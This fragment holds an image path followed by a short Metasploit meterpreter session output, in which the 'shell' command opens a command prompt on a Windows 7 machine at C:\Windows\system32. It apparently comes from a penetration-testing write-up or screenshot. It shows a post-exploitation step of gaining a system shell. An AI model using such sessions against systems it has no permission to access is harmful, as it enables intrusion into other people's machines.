 meterpreter > shell
Process 2856 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>